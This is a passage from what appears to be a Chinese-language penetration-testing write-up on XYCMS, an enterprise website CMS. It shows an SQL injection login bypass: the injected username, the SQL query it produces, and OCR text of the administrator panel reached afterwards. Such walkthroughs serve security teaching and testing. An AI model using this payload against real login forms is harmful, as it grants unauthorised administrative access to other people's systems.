 （2）转成SQL语句
将登录名称admin’ or’ 1’,密码转成SQL语句则为
SELECT*FROM manager_user WHERE username=’ admin’ OR ‘1’ = ‘1’ AND password= ‘any’
（3）成功登录系统
XYCMS企业网站管理系统 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 转到 链接 »
XY 企业建站系统
CMS COMPANY SYSTEM
首页 退出 管理员身份：超级管理员 技术支持QQ：364500483
当前用户：ADMIN 系统设置 | 首页菜单管理 | 管理员管理 | 购买/升级
管理菜单 你当前的位置：[企业留言信息管理]
企业信息管理 Gbook_ID： 3 留言标题：test 留言者姓名：test 留言时间：2019-05-27 05:52:40 回复 删除
新闻中心管理 Gbook_ID： 2 留言标题：咨询 留言者姓名：用户 留言时间：2013-03-18 12:18:32 回复 删除
产品中心管理 页次：1/1页 记录：2条
客户案例管理
下载资料管理
人力资源管理